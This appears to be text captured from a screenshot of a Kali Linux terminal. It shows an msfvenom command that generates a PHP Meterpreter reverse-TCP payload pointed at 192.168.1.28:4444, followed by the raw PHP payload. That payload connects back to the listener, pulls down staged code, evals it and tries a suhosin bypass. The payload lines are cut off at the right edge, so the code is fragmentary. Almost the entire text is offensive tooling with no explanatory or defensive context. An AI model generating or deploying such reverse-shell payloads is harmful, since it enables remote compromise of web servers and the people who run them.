 ┌──(root💀kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp  lhost=192.168.1.28 port=4444 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1113 bytes
/*<?php /**/ error_reporting(0); $ip = '192.168.1.28'; $port = 4444; if (($f = 'stream_socket_client') && is
}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
e') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); i
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $le
= socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
{ case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen
GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eva
); $suhosin_bypass(); } else { eval($b); } die();